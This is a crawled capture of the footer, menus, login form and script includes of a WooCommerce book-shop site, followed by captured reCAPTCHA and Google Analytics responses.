<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-secondary-container"><ul id="menu-secondary-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-353"><a href="https://www.booksdealer.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-443"><a href="https://www.booksdealer.com/category/weight-loss-2/">weight loss</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://www.booksdealer.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://www.booksdealer.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://www.booksdealer.com/refunds/">Refunds</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354"><a href="https://www.booksdealer.com/faqs/">FAQs</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 &copy; <strong>Flatsome Theme</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://www.booksdealer.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a href="https://www.booksdealer.com/shop/">Shop</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://www.booksdealer.com/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login" >
			<span class="header-account-title">
				Login			</span>
		</a>
	
	</li>
<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#552c3a2027153038343c39" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="28c1c19b14" /><input type="hidden" name="_wp_http_referer" value="/2022/10/14/100-free-spins-no-deposit-new-zealand-2022/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.booksdealer.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-optimized="1" type='text/javascript'>(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script>
	

<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/63eb904dc4d90d1670399da4532a24e7.js?ver=deaec" id="wp-hooks-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/efa5fa93099211fd311a299c53d761fd.js?ver=65225" id="wp-i18n-js"></script>
<script data-optimized="1" type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/f981d3c83f404ea16bebbfc0a6d7b119.js?ver=35fe4" id="swv-js"></script>
<script data-optimized="1" type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/www.booksdealer.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/3091d7e3e2c34c351b6a82d361bc1223.js?ver=5abe9" id="contact-form-7-js"></script>
<script data-optimized="1" type="text/javascript" id="woocommerce-js-extra">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"}</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/6b3008a4ee002f24f5ec20f1ed4aaba7.js?ver=b588b" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.booksdealer.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.20.2" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" src="https://www.booksdealer.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://www.booksdealer.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.2" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://www.booksdealer.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.2" id="gtm4wp-woocommerce-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/f6a45c13fb2e9ce352076398ab9c28c3.js?ver=10b82" id="hoverIntent-js"></script>
<script data-optimized="1" type="text/javascript" id="flatsome-js-js-extra">var flatsomeVars={"theme":{"version":"3.19.6"},"ajaxurl":"https:\/\/www.booksdealer.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/www.booksdealer.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":!1},"user":{"can_edit_pages":!1},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":!1,"swatches_disable_deselect":!1,"swatches_box_select_event":!1,"swatches_box_behavior_selected":!1,"swatches_box_update_urls":"1","swatches_box_reset":!1,"swatches_box_reset_limited":!1,"swatches_box_reset_extent":!1,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"}</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/8170a9eedb057d8d4700782f2342f427.js?ver=9a5ca" id="flatsome-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/babd8a31ec153f3878469d173acb3f1f.js?ver=83185" id="flatsome-woocommerce-wishlist-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/22f37b3cbd37ad1ed036459cac3e0b0d.js?ver=e89e0" id="flatsome-live-search-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/75b6a3cdb2acbe263d702535cdb7f1cc.js?ver=14cae" id="sourcebuster-js-js"></script>
<script data-optimized="1" type="text/javascript" id="wc-order-attribution-js-extra">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https:\/\/www.booksdealer.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/f8a5c571b1586d4383ca08284cf5cfe2.js?ver=69b03" id="wc-order-attribution-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/36566f33d1b1425b65edbb875a438e73.js?ver=ce604" id="flatsome-theme-woocommerce-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/3e3da77cf5f94931d47be1b773e6d540.js?ver=cbd53" id="__ytprefsfitvids__-js"></script>
<script data-optimized="1" type="text/javascript" id="wc-cart-fragments-js-extra">var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4cff41578ae14ae51d0d86d963a2966b","fragment_name":"wc_fragments_4cff41578ae14ae51d0d86d963a2966b","request_timeout":"5000"}</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/35dd2ad98ffd77ae662c1fc81fda7641.js?ver=5867a" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" id="zxcvbn-async-js-extra">var _zxcvbnSettings={"src":"https:\/\/www.booksdealer.com\/wp-includes\/js\/zxcvbn.min.js"}</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/2fccf6011cd337a76978d38a16234c2f.js?ver=6e980" id="zxcvbn-async-js"></script>
<script data-optimized="1" type="text/javascript" id="password-strength-meter-js-extra">var pwsL10n={"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"}</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/aa77822eea3930e2755260b0eabeb799.js?ver=f0a74" id="password-strength-meter-js"></script>
<script data-optimized="1" type="text/javascript" id="wc-password-strength-meter-js-extra">var wc_password_strength_meter_params={"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."}</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/7f75b0227d64ef4f30c7ef421bb51829.js?ver=123e2" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.1 on 2026-01-27 03:57:55 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3mstxRkRwMrKzoNXgTu_EA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769772260707');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=971258017&t=pageview&_s=1&dl=https%3A%2F%2Fwww.booksdealer.com%2F2022%2F10%2F14%2F100-free-spins-no-deposit-new-zealand-2022%2F&ul=en-us%40posix&dt=150%20Free%20Spins%20No%20Deposit%20New%20Zealand%20-%20Books%20Dealer&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1803905154&gjid=518968861&cid=872913949.1769772260&tid=UA-101936733-3&_gid=1564936649.1769772260&_r=1&_slc=1&gtm=45He61r1n815VJMGVNv810376781za200zd810376781&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~115938466~115938468~116185181~116185182~116988316~117041588&z=389624368
body_size: -451
content:
2,cG-L5RBJH979H